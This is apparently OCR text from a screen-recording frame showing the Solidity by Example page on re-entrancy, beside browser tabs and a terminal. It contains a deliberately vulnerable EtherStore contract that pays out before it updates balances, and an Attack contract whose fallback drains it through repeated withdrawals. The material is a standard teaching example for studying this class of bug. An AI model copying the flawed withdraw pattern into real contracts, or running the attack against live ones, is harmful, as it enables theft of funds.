 Chrome File Edit View History Bookmarks People Tab Window Help
Ethereum local development s
eth.build
austintgriffith/scaffold-eth:
Capture the Ether - Challenges
Re-Entrancy | Solidity by Exam
https://solidity-by-example.org/hacks/re-entrancy/
Austin Griffith
Attack was able to call EtherStore.withdraw multiple times before
EtherStore.withdraw finished executing.
Here is how the functions were called
- Attack.attack
- EtherStore.deposit
- EtherStore.withdraw
- Attack fallback (receives 1 Ether)
- EtherStore.withdraw
- Attack.fallback (receives 1 Ether)
- EtherStore.withdraw
- Attack fallback (receives 1 Ether)
*/
contract EtherStore {
// Withdrawal limit = 1 ether / week
uint constant public WITHDRAWAL_LIMIT = 1 ether;
mapping(address => uint) public lastWithdrawTime;
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw(uint _amount) public {
require(balances[msg.sender] >= _amount);
require(_amount <= WITHDRAWAL_LIMIT);
require(block.timestamp >= lastWithdrawTime[msg.sender] + 1 weeks);
(bool sent, ) = msg.sender.call{value: _amount}("");
require(sent, "Failed to send Ether");
balances[msg.sender] -= _amount;
lastWithdrawTime[msg.sender] = block.timestamp;
}
// Helper function to check the balance of this contract
function getBalance() public view returns (uint) {
return address(this).balance;
}
}
contract Attack {
EtherStore public etherStore;
constructor(address _etherStoreAddress) {
etherStore = EtherStore(_etherStoreAddress);
}
// Fallback is called when EtherStore sends Ether to this contract.
fallback() external payable {
if (address(etherStore).balance >= 1 ether) {
etherStore.withdraw(1 ether);
}
}
function attack() external payable {
require(msg.value >= 1 ether);
etherStore.deposit{value: 1 ether}();
etherStore.withdraw(1 ether);
}
fish
Last login: Thu Jan 21 18:31:54
Welcome to fish, the friendly in
Type `help` for instructions on
austingriffith@Macintosh-3 ~> co
austingriffith@Macintosh-3 ~/sca
yarn install v1.22.10
[1/4] Resolving packages...
success Already up-to-date.
Done in 0.97s.
austingriffith@Macintosh-3 ~/sca
Google Chrome
Canary
Editing scaffold-
eth_REA...eth_files
Editing scaffold-
eth_REA...eth.html
6
1
14
JAN
22
Ps
1
1
13
193